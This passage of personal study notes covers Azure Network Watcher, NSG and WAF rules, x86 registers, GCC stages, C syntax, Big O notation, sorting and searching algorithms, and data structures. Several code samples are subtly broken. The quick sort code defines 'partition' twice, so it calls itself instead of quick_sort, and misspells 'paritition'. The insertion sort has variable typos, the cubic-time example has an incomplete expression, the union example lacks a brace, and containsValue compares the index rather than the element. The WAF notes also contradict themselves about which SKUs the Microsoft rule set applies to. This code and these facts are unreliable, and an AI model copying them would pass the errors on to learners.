Network Watcherblade or from the VirtualMachineblade - Similar to Connection Monitor, but allows you to monitor the connection between a VM and a destination IP address on-demand, rather than continuously
- Can be used to check if a port is open at a destination
- Only supports ICMP and TCP
- If the endpoint to test is an Azure VM or VMSS instance, you need to install the Network Watcher extension.
Componenents
- Source Types:
- VM / VMSS
- App Gateway
- Bastion Host
- Destionation Types:
- Virtual Machine
- IP Address
- You can choose to use IPv4 or IPv6, or both
- You then specify the source and destination ports
- You can also specify the protocol to use (TCP or ICMP
- Finally, you choose the type of Diagnostic Test to run:
- Connectivity Test
- Next Hop
- NSG Diagnostic
- Port Scanner
NSG Diagnostics
- The Network Security Group Diagnostics tool provides detailed information to understand and debug the security configuration of your network. For a given source-destination pair, network security group diagnostics returns all network security groups that will be traversed, the rules that will be applied in each network security group, and the final allow/deny status for the flow.
- The tool can be used to troubleshoot connectivity issues, understand the rules that are applied to a flow, and verify that the rules are correct.
NSG Flow Logs
- NSG Flow Logs are a feature of Network Watcher that allows you to view information about ingress and egress IP traffic through a Network Security Group. The logs are stored in a storage account and can be viewed in the Azure portal or downloaded for further analysis.
Packet Capture
- Packet capture allows you to create packet capture sessions to track traffic to and from a virtual machine. You can create a packet capture session on a VM, VMSS, or network interface. The packet capture session will capture all network traffic to and from the virtual machine or network interface. You can then download the packet capture file and analyze it using a network protocol analyzer.
Network Security Groups
Introduction
- Network Security Groups are access control lists that are attached to a virtual machine’s vNic or a subnet
- By default, there are no inbound allow rules added to a NSG
- NSG rules are stateful, meaning that if you allow traffic in one direction, the return traffic is automatically allowed
- When you have rules applied to both subnet and vNic, the rules are combined. Any allow rules at the subnet level must also be allowed at the vNic level
Default Rules
-
There are 3 default inbound rules that are added to a NSG:
- AllowVnetInBound - allow traffic within the vNet
- AllowAzureLoadBalancerInBound - allow traffic from Azure Load Balancer
- DenyAllInBound - deny all inbound traffic
-
There are 3 default outbound rules that are added to a NSG:
- AllowVnetOutBound - allow traffic within the vNet
- AllowInternetOutBound - allow traffic to the internet
- DenyAllOutBound - deny all outbound traffic
Rule Priority
- Rules are evaluated in priority order
- The lower the number, the higher the priority
- The default rules have a priority of 65,000
Rule Types
- There are 2 types of rules:
- Default Rules - cannot be deleted
- Custom Rules - can be added, modified, or deleted
Rule Properties
- Name - name of the rule
- Priority - determines the order in which rules are applied
- Source/Destination - can be an IP address, CIDR block, service tag, or application security group
- Protocol - TCP, UDP, or Any
- Port Range - single port, range of ports, or * for all ports
- Action - Allow or Deny
- Direction - Inbound or Outbound
Source Types
- IP Address - single IP address
- CIDR Block - range of IP addresses
- Service Tag - predefined tag for Azure services
- Application Security Group - group of VMs that can be used as a source or destination
Service Tags
- Internet - all IP addresses
- VirtualNetwork - all IP addresses in the vNet
- AzureLoadBalancer - all IP addresses of Azure Load Balancer
- AzureTrafficManager - all IP addresses of Azure Traffic Manager
- GatewayManager - all IP addresses of VPN Gateway
- AzureMonitor - all IP addresses of Azure Monitor
- Storage - all IP addresses of Azure Storage
- SQL - all IP addresses of Azure SQL
- AppService - all IP addresses of Azure App Service
- ContainerRegistry - all IP addresses of Azure Container Registry
- KeyVault - all IP addresses of Azure Key Vault
- AzureBackup - all IP addresses of Azure Backup
- AzureDNS - all IP addresses of Azure DNS
- LogAnalytics - all IP addresses of Azure Log Analytics
- EventHub - all IP addresses of Azure Event Hub
- ServiceBus - all IP addresses of Azure Service Bus
- AzureCosmosDB - all IP addresses of Azure Cosmos DB
- AzureContainerInstance - all IP addresses of Azure Container Instance
- etc….
Web Application Firewall
Introduction
- Azure has a web application firewall integrated with two services: Azure Front Door and Azure Application Gateway.
- A WAF is a security feature that protects web applications from common web vulnerabilities.
Rule Sets
- OWASP Core Rule Set (CRS):
- Can only be applied to Application Gateway WAF and not Front Door WAF
- Microsoft Rule Set:
- Can be applied to both Application Gateway WAF and Front Door WAF
- Contains rules authored by the Microsoft Threat Intelligence Team, in addition to the OWASP CRS rules
- Can only be applied to the Azure Front Door Premium SKU
- Microsoft Bot Manager Rule Set:
- Can be applied to both Application Gateway WAF and Front Door Premium (not Standard) WAF
- Contains rules to protect against bot traffic, authored by the Microsoft Threat Intelligence Team
Coding
Assembly
Table of Contents
Syntaxes
- There are 2 types of assembly language syntax in common use:
Intel
ATT
Registers
- Registers are small, fast storage areas on the CPU
- In IA-32 architecture, there are 10 32-bit registers and 6 16-bit registers
- Registers are grouped into 3 categories: general-purpose, control, and segment
- general-purpose is further grouped into data, index, and pointer
General-Purpose Registers
Data Registers
%eax: Accumulator, often used for arithmetic and return values.
%ebx: Base register, used for extra storage.
%ecx: Counter, often used in loops.
%edx: Data register, often used for I/O operations.
Index registers
%esi/%edi: Source and destination for data operations.
Pointer Registers
%eip: stores the offset address of the next instruction to be executed.
%esp: Stack Pointer, points to the top of the stack.
%ebp: Base Pointer, used for stack frame management.
Control Registers
Segment Registers
The 4 Steps of Compilation with GCC
GCC transforms source code into an executable file through four primary steps:
1. Preprocessing
- What happens:
- The preprocessor handles directives in the source code (e.g.,
#include,#define,#ifdef). - It replaces macros, includes header files, and resolves conditional compilation directives.
- The preprocessor handles directives in the source code (e.g.,
- Input:
.csource file. - Output: A preprocessed source file (usually with a
.ior.iiextension). - Command:
gcc -E file.c -o file.i - Example:
- Converts:
Into:#include <stdio.h> #define PI 3.14 printf("PI is %f\n", PI);// Expanded header contents of stdio.h printf("PI is %f\n", 3.14);
- Converts:
2. Compilation
- What happens:
- The compiler translates the preprocessed source code into assembly language, specific to the target architecture.
- Input: Preprocessed source file (
.ior.ii). - Output: Assembly file (usually with a
.sextension). - Command:
gcc -S file.i -o file.s - Example:
- Converts preprocessed code into assembly instructions like:
movl $3.14, -4(%ebp) call printf
- Converts preprocessed code into assembly instructions like:
3. Assembly
- What happens:
- The assembler translates the assembly code into machine code, creating an object file.
- Input: Assembly file (
.s). - Output: Object file (
.oor.obj). - Command:
gcc -c file.s -o file.o - Example:
- Produces a binary object file containing machine instructions that the CPU can execute.
4. Linking
- What happens:
- The linker combines object files and libraries to create an executable program.
- Resolves symbols (e.g., function calls, global variables) across different object files.
- Input: One or more object files (
.o) and optional libraries. - Output: Executable file (e.g.,
a.outby default). - Command:
gcc file.o -o file - Example:
- Combines multiple
.ofiles and links to the standard C library (libc) to produce a runnable executable.
- Combines multiple
Full Process with GCC
Running GCC without intermediate steps performs all four stages automatically:
gcc file.c -o file
malloc
mallocis a standard library function in C that provisions memory on the heap and returns a pointer to the beginning of the allocated memory block.- This new memory is uninitialized, meaning it contains whatever data was previously stored in those memory pages.
- In contrast,
callocallocates memory and zeros it out. - The programmer must remember to eventually free the allocated memory using
free()to avoid memory leaks.free()does not change the value stored in the memory, and it doesn’t even change the address stored in the pointer, it simply tells the operating system that this memory can be reused. That’s it.
Function signature:
void* malloc(size_t size);
Example:
// Allocates memory for an array of 4 integers
int *ptr = malloc(4 * sizeof(int));
if (ptr == NULL) {
// Handle memory allocation failure
printf("Memory allocation failed\n");
exit(1);
}
// use the memory here
// ...
free(ptr);
C Programming Notes
Overview
- C is a general-purpose, procedural computer programming language supporting structured programming, lexical variable scope, and recursion, with a static type system.
- Every C program has a
main()function that is the entry point of the program. - C is a compiled language, meaning that the source code is compiled into machine code before it is executed.
- C is a low-level language, meaning that it is closer to machine code than high-level languages like Python or JavaScript.
- C does not support object-oriented programming
- C is a statically typed language, meaning that the type of a variable must be declared before it is used.
Comments
- Single line comments are denoted by
// - Multi-line comments are denoted by
/* */
Importing Libraries
- Libraries are imported using the
#includedirective
Variables
- A variable scope is the region of code where a variable can be accessed.
- In C, all variables must be declared before they are used.
- Variables must be declared with a type and an optional initial value.
- To declare a variable:
int x = 5;
unsigned int y = 10;
char c = 'a';
float f = 3.14;
double d = 3.14159;
int x[5] = {1, 2, 3, 4, 5};
struct Point {
int x;
int y;
};
Structs
- A struct is a user-defined data type that groups related data together.
- To declare a struct:
struct Point {
int x;
int y;
};
- To create an instance of a struct:
struct Point p;
p.x = 10;
p.y = 20;
- To create a pointer to a struct:
struct Point *ptr = &p;
- To access a member of a struct using a pointer:
ptr->x = 30;
ptr->y = 40;
Strings
- C does not support strings as a primitive type. Instead, strings are represented as arrays of characters. You can import the
string.hlibrary to use string functions. - To declare a string:
char str[10] = "Hello\0";
- In the example above, we declare a character array
strwith a size of 10. The string “Hello” is stored in the array, and the null character\0is used to terminate the string. We use the null character because we cannot assume that the string is the same size as the array. Arrays may be larger than the string they contain. - C provides a string library with common functions for manipulating strings
Data Types
- Basic data types in C include:
- int: integer
- char: character
- float: floating-point number
- double: double-precision floating-point number
- void: no value
- Modifiers can be used to modify the basic data types:
- short: short integer
- long: long integer
- signed: signed integer
- unsigned: unsigned integer
- The
sizeof()function can be used to determine the size of a data type in bytes. - The
typedefkeyword can be used to create custom data types. - C does not include boolean types by default. Instead, 0 is considered false and any other value is considered true.
Operators
- Arithmetic operators:
+,-,*,/,% - Relational operators:
==,!=,>,<,>=,<= - Logical Operators:
&&,||,! - Bitwise Operators:
&,|,^,~,<<,>>
Line and Spacing Conventions
- C is not whitespace sensitive, but it is good practice to use whitespace to make code more readable.
- Statements in C are terminated by a semicolon
; - Blocks of code are enclosed in curly braces
{}
Input and Output
- The
printf()function is used to print output to the console. - The
scanf()function is used to read input from the console. - The
getchar()function is used to read a single character from the console. - The
putchar()function is used to print a single character to the console. - The
gets()function is used to read a string from the console. - The
puts()function is used to print a string to the console.
Conditionals
- The
ifstatement is used to execute a block of code if a condition is true. - The
elsestatement is used to execute a block of code if the condition is false. - The
else ifstatement is used to execute a block of code if the previous condition is false and the current condition is true. - Example:
int x = 10;
if (x > 5) {
printf("x is greater than 5\n");
} else if (x == 5) {
printf("x is equal to 5\n");
} else {
printf("x is less than 5\n");
}
Loops
- The
forloop is used to execute a block of code a fixed number of times. - The
whileloop is used to execute a block of code as long as a condition is true. - The
do whileloop is similar to thewhileloop, but the condition is checked after the block of code is executed.
Examples
Hello World using a function from the math library
#include <stdio.h>
#include <math.h>
int main() {
printf("Hello, World!\n");
printf("The square root of 16 is %f\n", sqrt(16));
return 0;
}
- The main function returns a value of type int. By convention, a return value of 0 indicates that the program executed successfully.
Reading and printing an integer
#include <stdio.h>
int main() {
int x;
printf("Enter an integer: ");
scanf("%d", &x);
printf("You entered: %d\n", x);
return 0;
}
Unions
- A union is a user-defined data type that allows storing different data types in the same memory location.
- The size of a union is determined by the size of its largest member.
- A union can only store one member at a time.
- To declare a union:
union Data {
int i;
float f;
char str[20];
};
int main() {}
union Data data;
data.i = 10;
printf("data.i: %d\n", data.i);
}
Developing With Ai
- Use gherkin to define the intent of the feature or functionality you want to implement. Gherkin is a language that allows you to write human-readable specifications for your software. This should be written to the AI rules file. For example,
claude.md. - Use the Gherkin syntax to write scenarios that describe the expected behavior of the feature. Each scenario should include a title, a description, and a series of steps that outline the actions and expected outcomes. For example:
Scenario: Breaker guesses a word
Given the Maker has chosen a word
When the Breaker makes a guess
Then the Maker is asked to score
- Have AI generate unit tests based on the Gherkin scenarios. The AI can use the scenarios to create test cases that validate the expected behavior of the feature. For example, it can generate unit tests in a testing framework like Jest or Mocha.
the bufio package
scanner
A scanner is a convenient way of reading data delimited by new lines or spaces.
Go Projects
-
csv2json
-
wc (word count)
-
cat
-
pwd
-
hashy
-
httping
-
mdp
-
httpbench
-
http status codes
-
get-headers
-
noted
-
todo
-
dnsEnum
-
todo
-
password generator
-
csvpeek
-
theHarvester clone
-
apache log parser into json
-
nginx log parser into json
-
fstab formatter
-
generic upload service
-
dead-link checker
-
my own note syncing app - Sync notes to a github repo - display notes using tea
Paradigms
Functional programming is more about declaring what you want to happen, rather than how you want it to happen.
Example:
return clean_windows(add_gas(create_car()))
Python is not great for functional programming, but the example above illustrates the concept. Reasons python is not great for functional programming:
- Lack of immutability: Functional programming relies heavily on immutable data structures, whereas Python
- Limited support for tail call optimization: Functional programming often uses recursion as a primary control structure, but Python does not optimize for tail calls, which can lead to stack overflow errors for deep recursions.
- Mixed paradigms: Python is a multi-paradigm language that supports both imperative and object-oriented programming, which can lead to less emphasis on functional programming principles.
The key distinction in the example (relative to imperative programming), is that we never change the value of the car variable. Instead, we compose functions that return new values based on the input value.
Immutability
In functional programming, we strive to make data immutable. Once a data structure is created, it cannot be mutated. Instead, any modification needed creates a new data structure.
Immutable data is easier to think about and work with. When 10 different functions are mutating the same data structure, it can be hard to track what the current state is. With immutability, you always know that the data structure you have is exactly what it was when it was created.
Generally speaking, immutability means fewer bugs and more maintainable code.
Imperative Programming
Imperative programming is a programming paradigm where we declare what we want to happen, and how we want it to happen, step by step.
Exmaple:
car = new_car()
car.add_gas(10)
car.clean_windows()
In the example above, we create a new car object and then modify its state by adding gas and cleaning the windows through a series of commands. Each step changes the state of the car object directly.
Computer Science
Directory Map
- algorithms
- computer_architecture
- transistors
- data_structures
- euclids_algorithm
- fizzbuzz
- graph-theory
- string_algorithms
- hashing
- key-value-stores
Measuring algorithm performance

Analyzing Algorithms
- One way to judge an algorithm’s performance is by its runtime (wall-clock time). Another method is CPU time (the time the algorithm actually run on the CPU). Neither of these are good practice, as both will vary with each run of the algorithm. Instead, computer scientists compare algorithms by looking at the number of steps they require.
- You can input the number of steps involved in a n algorithm into a formula that can compare two or more algorithms without considering the programming language or computer.
- Let’s take a look at a simple example:
package main
import (
"fmt"
)
func main() {
arr := []int{1,2,3,4,5}
for _, v := range arr {
fmt.Println(v)
}
}
The function above takes 5 steps to complete. You can express this with the following formula:
f(n) = 5
If you make the program more complicated, the formula will change. Let’s say you wanted to keep track of the variables as you printed them:
package main
import (
"fmt"
)
func main() {
var count int = 0
arr := []int{1,2,3,4,5}
for _, v := range arr {
fmt.Println(v)
count += v
}
}
The formula for this program would now be:
f(n) = 11
The program takes 11 steps to complete. It first assigns the count variable the value 0. Then, it prints five numbers and increments five times (1 + 5 + 5 = 11)
It can be hard to determine how many steps a particular algorithm takes, especially in large programs and in functions/methods with many conditional statements. Luckily, you don’t need to care about how many steps an algorithm has. Instead, you should care about how the algorithm performs as n gets bigger.
Because the important part of an algorithm is the part that grows the fastest as n gets bigger, computer scientists use ‘Big O’ notation to express an algorithm’s efficiency instead of a T(n) equation. Big O notation is a mathematical notation that describes how an algorithm’s time or space requirements increase as the size of n increases. Computer scientists use Big O Notation to create an order-of-magnitude function from T(n). An order-of-magnitude is a class in a classification system where each class is many times greater or smaller than the one before. In an order-of-magnitude function, you use the part of T(n) that dominates the equation, and ignore everything else. The part of T(n) that dominates the equation is an algorithm’s order of magnitude.
These are the most commonly used classifications for order of magnitude in Big O Notation, sorted from best (most efficient) to worst (least efficient):
- Constant Time
- Logarithmic time
- Linear time
- Log-Linear time
- Quadratic time
- Cubic time
- Exponential time
Each order of magnitude describes an algorithm’s time complexity. Time complexity is the maximum number of steps an algorithm takes to complete as n get bigger.
Order of magnitude classifications:
Constant Time
- An algorithm runs in constant time when it requires the same number of steps regardless of the problem’s size. The Big O notation for constant time complexity is
O(1). For example, let’s say you own a book store. Each day, you give the first customer of that day a free book. You may track this in a program using the following code:
free_book = customers_for_day[0]
The T(n) equation for this would be T(n) = 1
Your algorithm requires one step, no matter how many customers you have. When you graph a constant time complexity algorithm on a chart with the number of inputs on the x-axis and number of steps on the y-axis, the graph is a flat line.
Logarithmic Time
- The second most efficient time complexity. An algorithm takes logarithmic time when its run time grows in proportion to the logarithm of the input size. You see this in algorithms such as a binary search that can discard many values at each iteration.
- You express a logarithmic function in big O notation
O(log n). - A logarithm is the power that a number needs to be raised to to get some other number. In computer science, the number that we raise to (the base) is always 2 (unless otherwise specified).
Linear Time
- An algorithm that runs in linear time grows at the same rate as the size of the problem.
- You express a linear algorithm in Big O notation
O(n). - Suppose you modify your free book program so that instead of giving a free book to the first customer of the day, you iterate through your list of customers and give all customers who’s name starts with the letter “B” a free book. The list of customers is not sorted. Now you must iterate through the list one by one to find all the customers who’s names start with the letter “B”. When your customer list contains 5 items, your algorithm will take 5 steps. When it contains 10 items, it will take 10 steps, and so on.
Log-Linear Time
- Log-linear time grows as a combination of logarithmic and linear time complexities. For example, a log-linear algorithm might evaluate an O(log n) operation n times. In Big O Notation, you express a log-linear algorithm as O(n log n). Log-Linear algorithms often divide a data set into smaller parts and process each piece independently.
Quadratic Time
- An algorithm runs in quadratic time when its performance is directly proportional to the problem’s size squared. In big O notation, you express this as O(n^2)
- Example:
numbers = [1,2,3,4,5]
for i in numbers:
for j in numbers:
x = i * j
print(x)
- As a general rule, if your algorithm contains two nested loops running from 1 to n, it’s time complexity will be at least O(n^2). Many sorting algorithms such as insertion sort use quadratic time.
Cubic Time
- An algorithm runs in cubic time when its performance is directly proportional to the size of the problem cubed. This is expressed in Big O notation as O(n^3)
- Example:
numbers = [1,2,3,4,5]
for i in numbers:
for j in numbers:
for h in numbers:
x = i + j +
print(x)
Exponential Time
- One of the worst time complexities
- An algorithm that runs in exponential time contains a constant that is raised to the size of the problem.
- Big O Notation: O(c^n)
- Example:
pin = 931
n = len(pin)
for i in range(10**n):
if i == pin:
print(i)
Here we are trying to guess a 3 digit password. When n is 1, the algorithm takes 10 steps. When n is 2, the algorith takes 100 steps. When n is 3, the algorithm takes 1000 steps. It grows quickly.
Search Algorithms
Linear Search
- Iterate through every item in a data set and compare it to the test case
- Time complexity is O(n)
- Consider using a Linear search when the data is not sorted
func linearSearch(numbers []int, value int) bool {
for _, v := range numbers {
if v == value {
return true
}
}
return false
}
func main() {
nums := []int{1,50,34,20,10,54,23,65}
fmt.Println(linearSearch(nums, 34))
}
Binary Search
- Faster than a linear search
- Only works when the data is sorted
- A binary search searches for elements in a list by dividing the list into two halves. The first step is to locate the middle number. You then determine if the number you are looking for is less than or greater than the middle number. If the number you are looking for is greater, you continue searching numbers to the right of the middle number, repeating the process of splitting this new list into two. If the number you are looking for is less, you search the numbers to the left of the middle number, repeating this process.
- Time complexity is O(log n)
func binarySearch(needle int, haystack []int) bool {
low := 0
high := len(haystack) - 1
for low <= high{
median := (low + high) / 2
if haystack[median] < needle {
low = median + 1
}else{
high = median - 1
}
}
if low == len(haystack) || haystack[low] != needle {
return false
}
return true
}
func main(){
items := []int{1,2, 9, 20, 31, 45, 63, 70, 100}
fmt.Println(binarySearch(63, items))
}
Sorting Algorithms
Bubble Sort
Insertion sort
- Insertion sort is a sorting algorithm where you sort a list like you sort a deck of cards. Suppose you have the numbers [ 6,5,8,2 ]. You start with the second number in the list and compare it to the first. Since 5 is less than 6, you move 5 to the first position. You now compare the number in the third position (8) to the number in the second position. Because 8 is greater than 6, 8 does not move. Because you already sorted the first half of the list, you do not need to compare 8 to 5. You then compare the 4th number in the list (2), and because 8 is greater than 2, you go one by one through the sorted left half of the list, comparing 2 to each number until it arrives at the front and the entire list is sorted: 2,5,6,8
- Example:
def insertion_sort(a_list):
for i in range(len(a_list) - 1):
current_position = i + 1
while currrent_postition > 0 and a_list[current_position - 1] > a_list[current_position]:
# swap
a_list[current_position], a_list[current_position - 1] = a_list[current_position - 1], a_list[current_position]
current_position -= 1
return a_list
- Insertion sort is O(n^2), so it is not very efficient
- Insert sort can be efficient on a nearly sorted list
Merge Sort
- A merge sort is a recursive divide-and-conquer sorting algorithm that continually splits a list in half until there are one or more lists containing one item and then puts them back together in the correct order.
Steps:
- If the list is of length 1, return the list as it is already sorted by definition of the merge sort algorithm.
- If the list has more than one item, split the list into two halves.
- Recursively call the merge sort function on both halves.
- Merge the two sorted halves back together into one sorted list by comparing the first

- Lists containing only one item are sorted by definition.
- A merge sort is a ‘divide and conquer’ algorithm. You recursively break a problem into two until they are simple enough to solve easily.
- A merge sort’s time complexity is O(n * log n)
- With log linear time complexity, a merge sort is one of the most efficient sorting algorithms
def merge_sort(nums):
if len(nums) < 2:
return nums
mid = len(nums) // 2
first_half = nums[:mid]
second_half = nums[mid:]
sorted_left_side = merge_sort(first_half)
sorted_right_side = merge_sort(second_half)
return merge(sorted_left_side, sorted_right_side)
def merge(first, second):
final = []
i = 0
j = 0
while i < len(first) and j < len(second):
if first[i] <= second[j]:
final.append(first[i])
i += 1
else:
final.append(second[j])
j += 1
while i < len(first):
final.append(first[i])
i += 1
while j < len(second):
final.append(second[j])
j += 1
return final
Quick Sort
- Like merge sort, quick sort is a recursive divide-and-conquer sorting algorithm. However, instead of splitting the list in half, quick sort selects a ‘pivot’ element from the list and partitions the other elements into two sub-arrays according to whether they are less than or greater than the pivot. The sub-arrays are then sorted recursively.
- Quick sort will sort the list in-pace, requiring small additional amounts of memory to perform the sorting.
- If the list has zero or one element, it is already sorted.
- Quick sort will quickly degrade into O(n^2) time complexity if the pivot elements are poorly chosen. i.e. if the smallest or largest element is always chosen as the pivot in an already sorted list. However, with good pivot selection, quicksort can achieve average time complexity of O(n log n). To ensure good pivot selection, you can use techniques such as choosing the median element or using randomization.
def partition(nums, low, high):
if low < high:
middle = partition(nums, low, high)
quick_sort(nums, low, middle - 1)
quick_sort(nums, middle + 1, high)
def paritition(nums, low, high):
pivot = nums[high] # get the last element in the list
i = low - 1 # pointer for the smaller element
for j in range(low, high):
if nums[j] <= pivot:
i += 1
nums[i], nums[j] = nums[j], nums[i] # swap
nums[i + 1], nums[high] = nums[high], nums[i + 1] # swap pivot element
return i + 1
Selection Sort
- Selection sort is similar to bubble sort in that it repeatedly swaps items in a list. However, it’s slightly more performant as it only makes one swap per iteration of the outer loop.
def selection_sort(a_list):
for i in range(len(a_list)):
smallest_index = i
for j in range(i + 1, len(a_list)):
if a_list[j] < a_list[smallest_index]:
smallest_index = j
a_list[i], a_list[smallest_index] = a_list[smallest_index], a_list[i] # swap
Polynomial vs Exponential Time Complexity
- Broadly speaking, algorithms can be classified into two categories based on their time complexity: polynomial time and exponential time.
- Algorithm runs in Polynomial time if its runtime does not grow faster than n^k, where k is any constant (e.g. n^2, n^3, n^4, etc.) and n is the size of the input. Polynomial time algorithms can be useful if they are not too slow.
- Exponential time algorithms are almost always too slow to be practical.
- The name for the set of Polynomial time algorithms is “P”. Problems that can be solved by polynomial time algorithms are called “tractable” problems. Problems that cannot be solved by polynomial time algorithms are called “intractable” problems.
Non-Deterministic Polynomial Time (NP)
- Non-deterministic polynomial time (NP) is a complexity describing a set of problems that can be verified in polynomial time but not necessarily solved in polynomial time.
Examples
package main
func main() {
}
// O(1) describes an algorithm that will always execute in the same time (or space) regardless of the size of the input data set.
func returnFalse() bool {
return false
}
// O(N) describes an algorithm whose performance will grow linearly and in direct proportion to the size of the input data set. The example below also demonstrates how Big O favours the worst-case performance scenario; a matching string could be found during any iteration of the for loop and the function would return early, but Big O notation will always assume the upper limit where the algorithm will perform the maximum number of iterations.
func containsValue(value int, intSlice []int) bool {
for r := range intSlice {
if r == value {
return true
}
}
return false
}
// O(N²) represents an algorithm whose performance is directly proportional to the square of the size of the input data set. This is common with algorithms that involve nested iterations over the data set. Deeper nested iterations will result in O(N³), O(N⁴) etc.
func containsDuplicates(vals []string) bool {
for i := 0; i < len(vals); i++ {
for j := 0; j < len(vals); j++ {
if i == j {
continue
}
if vals[i] == vals[j] {
return true
}
}
}
return false
}
// O(2^N) denotes an algorithm whose growth doubles with each addition to the input data set. The growth curve of an O(2^N) function is exponential — starting off very shallow, then rising meteorically. An example of an O(2^N) function is the recursive calculation of Fibonacci numbers:
func Fibonacci(number int) int {
if number <= 1 {
return number
}
return Fibonacci(number-2) + Fibonacci(number-1)
}
Data Structures
I’m a huge proponent of designing your code around the data, rather than the other way around, and I think it’s one of the reasons git has been fairly successful… I will, in fact, claim that the difference between a bad programmer and a good one is whether he considers his code or his data structures more important. Bad programmers worry about the code. Good programmers worry about data structures and their relationships. - Linus Torvalds
- A data structure is a way of organizing data in a computer so programmers can effectively use it in their programs.
- An abstract data type is a description of a data structure, whereas a data structure is an actual implementation.
- Computer scientists classify data structures based on different properties. For example, whether they are linear or non-linear.
- Linear data structures arrange elements in a sequence.
- Non-linear data structures link data non-sequentially
- Traversing a data structure means to walk through the data structure one element at a time without backtracking. In a non-linear data structure, you often need to backtrack.
- Computer scientists also classify data structure by whether they are static or dynamic:
- static: fixed size
- dynamic: can grow or shrink
Arrays
- An array is a data structure that stores elements with indexes in a contiguous block of memory
- Arrays are indexed by a key, with a key taking the form of an offset from the starting location in memory. The first element of an array is 0 elements away from the start, the next is 1 element from the start, and so on. “One element away” could be a byte, a word, etc., depending on the size of the data.
- Retrieving or storing any element takes constant time (o(1)), and the entire array takes O(n) space. Inserting and deleting elements in an array is also O(n), which is slow, as every element may need to be moved.
- When the number of elements is known when first creating the array, there is no wasted space.
- Iterating through an array is likely to be much faster than any other data structure because of fewer cache misses.
- Arrays are often homogeneous (homo = one kind, geneous/genous = producing) and static. A homogeneous data structure can only hold data of one type.
Stacks
- A stack is an abstract data type and a linear data structure that allows you to remove only the most recently added element.
- You can imagine a stack as a pile of books. You can add or remove only the top book.
- Last in, first out (LIFO) data structure
- You can push items onto the stack and pop items off of the stack
- Stacks can be bounded (limited in size) or unbounded
- You can create a stack with a class that internally uses an array or linked list to keep track of items
- Pushing and popping items from a stack are all O(1)
- Programs typically use stacks internally to track function calls
Examples
class Stack:
def __init__(self):
self.items = []
def push(self, item):
self.items.append(item)
def size(self):
return len(self.items)
def peek(self):
if len(self.items) == 0:
return None
return self.items[-1]
def pop(self):
if len(self.items) == 0:
return None
item = self.items[-1]
del self.items[-1]
return item
#------------
from stack import Stack
def is_balanced(input_str):
s = Stack()
for i in input_str:
if i == "(":
s.push(i)
elif i == ")":
result = s.pop()
if result == None:
return False
if s.size() != 0:
return False
return True
// a stack implementation
package main
import (
"fmt"
)
type stack []string
func (s *stack) push(val string) {
*s = append(*s, val)
}
func (s *stack) pop() (string, bool) {
if s.isEmpty() {
return "", false
}
index := len(*s) - 1
element := (*s)[index]
*s = (*s)[:index]
return element, true
}
func (s *stack) isEmpty() bool {
return len(*s) == 0
}
func main() {
var s stack
fmt.Println("empty: ", s.isEmpty())
s.push("hello")
s.push("world")
fmt.Println("length: ", len(s))
fmt.Println("empty: ", s.isEmpty())
fmt.Println("popping")
val, _ := s.pop()
fmt.Println("popped:", val)
}
Heap
- a heap is a data structure which satisfies the heap ordering property, either min-heap (the value of each node is no smaller than the value of it’s parent) or max-heap (the value of each node is no larger than the value of it’s parent). A heap is a rooted, nearly complete binary tree, where the key of the root is greater than the key of either of its children, and this is recursively true for the subtree rooted at each child.
- a max-heap supports the operations find-max, extract-max (pop), insert (push), and increase-key (change a node’s key and then move the node to it’s new position in the graph)
- heaps, like stacks, tend to be implemented with arrays
- only one element can be removed at a time (also similar to stacks), but rather than the most recent element, it will be the maximum element (for max-heap) or the minimum element (for min-heap)
- heaps are partially ordered based on the key of each element, such that the highest (or lowest) priority element is always stored at the root
Queues
- A queue is an abstract data type and a linear data structure which you can add items only to the rear and remove them from the front.
- First in, first out (FIFO) data structure
- Enqueueing means adding an item to the queue, dequeueing means removing an item from the queue
- Queues work like the checkout lines at a grocery store.
- A bounded queue limits how many items you can add to it.
- Enqueueing and dequeueing, peeking, and getting the length of the queue are all O(1) regardless of the queues size
Linked Lists
- Similar to arrays, but elements in a linked list do not have indexes because your computer does not store the items in a linked list in sequential memory. Instead, a linked list contains a chain of nodes, with each node holding a piece of data and the next node’s location in the chain. The data in each node that stores the next node’s location in the linked list is called a pointer. The first node in a linked list is called a head. The last element in a linked list points to None.
head > a > b > c > none - The only way to access an item in a linked list is to do a linear search for it, which is O(n). Adding and removing a node from a linked list is O(1), whereas inserting and deleting items from an array is O(n).
- Memory management systems in operating systems use linked lists extensively, as do databases
- There are many types of linked lists:
- singly linked list: a type of linked list with pointers that point only to the next element. You can move through a singly linked list only by starting at the head and moving to the end.
- doubly linked list: each node contains two pointers, one pointing to the next node and one pointing to the previous node. This allows you to move through a doubly linked list in either direction.
- circular linked list: the last node points back to the first node
- Unlike normal lists, linked lists are not stored sequentially in memory, so they can grow and shrink dynamically without needing to reallocate or reorganize memory.
Example:
class Node(self):
def __init__(self, val):
self.val = val
self.next = None
def set_next(self, next_node):
self.next = next_node
def __repr__(self):
return self.val
Hash Tables
- Hash tables are associative arrays that map keys to values
- Dictionaries are one implementation of hash tables commonly found in programming languages
- Hash tables use a hash function to convert a key into an index in an array where the corresponding value is stored
- The hash function should:
- Take a key and return an integer
- Always return the same integer for the same key
- Always return a valid index in the array
- A hash collision can occur when two keys hash to the same index.
- To determine the index where a value is stored in a hash table, a hash function is used. One common hash function is to modulo the number you are storing in the hash table by the number of values the hash table can store. For example, you have a hash table that can store 7 values. You want to store the number 90. 90%7=6, so you would store the number 90 at index 6. This method can result in collisions if you have two values whose modulo results in the same index number.
- a collision occurs when you have multiple values that map to the same spot.
- The lookup, insertion, and deletion operations of a hash table are all o(1) on average.
Trees
- Trees are a hierarchical data structure made up of nodes connected by edges. A tree starts with a root node at the top. Each node can have child nodes connected underneath it. Nodes with child nodes are called parent nodes. Nodes that share the same parent are called sibling nodes. The connection between two nodes is called an edge. Nodes without child nodes are called leaf nodes, while nodes with child nodes are called branch nodes.
- Trees are like linked lists in the sense that a root node holds references to its child nodes. However, tree nodes can have multiple children instead of just one.
- A tree structure must abide by the following rules:
- A tree node can have a value and a list of references to child nodes.
- Children can only have a single parent
Binary Search Trees (BST)


- Trees are not particularly useful unless they are ordered in some way. One of the most common types of trees is a binary search tree.
